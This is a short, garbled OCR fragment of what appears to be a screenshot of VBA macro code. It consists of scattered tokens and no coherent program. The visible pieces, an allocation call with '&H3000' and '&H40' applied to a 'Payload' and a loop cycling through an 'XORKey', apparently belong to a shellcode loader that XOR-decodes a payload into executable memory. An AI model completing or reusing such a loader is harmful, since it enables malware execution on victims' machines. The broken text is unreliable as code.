
Payload), 
&H3000
, 
&H40
)

d)

i 
Mod
 (UBound(XORKey) - LBound(XORKey) + 
1
))

y(
0